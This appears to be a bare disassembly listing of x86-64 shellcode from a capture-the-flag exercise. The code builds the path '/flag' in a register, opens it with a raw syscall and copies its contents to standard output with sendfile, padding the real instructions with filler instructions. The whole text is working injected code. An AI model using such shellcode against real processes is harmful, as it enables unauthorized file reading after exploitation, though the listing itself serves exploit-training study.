 int64_t sub_0(int64_t arg1, int64_t arg2, int16_t arg3, int64_t arg4, int32_t arg5 @ rax, int64_t arg6 @ rbx)
0467 add al, 'g'
c1c008 rol eax, 0x8
0461 add al, 'a'
90 nop
08c9 or cl, cl
c1c008 rol eax, 0x8
f2046c add al, 'l'
08f3 or bl, dh
90 nop
c1c008 rol eax, 0x8
0466 add al, 'f'
c0c101 rol cl, 0x1
48c1c008 rol rax, 0x8
90 nop
fec1 inc cl
042f add al, '/'
fec2 inc dl
50 push rax {var_8}
54 push rsp {var_8} {var_10}
fec3 inc bl
5f pop rdi {var_10}
90 nop
fec4 inc ah
6a02 push 0x2
fec5 inc ch
6a00 push 0x0
fec6 inc dh
5a pop rdx {0x0}
58 pop rax {0x2}
fec7 inc bh
0f05 syscall // open("/flag", O_RDONLY)
fec9 dec cl
50 push rax {var_10_1}
53 push rbx {var_18}
feca dec dl
6a28 push 0x28 {var_20}
fecb dec bl
6a01 push 0x1 {var_28}
fecc dec ah
5f pop rdi {var_28} {0x1}
58 pop rax {var_20} {0x28}
fecd dec ch
415a pop r10 {var_18}
fece dec dh
5e pop rsi {var_10_1}
90 nop
fecf dec bh
6a00 push 0x0
ffc1 inc ecx
5a pop rdx {0x0}
90 nop
ffc3 inc ebx
0f05 syscall // sendfile(1, 3, NULL, 257)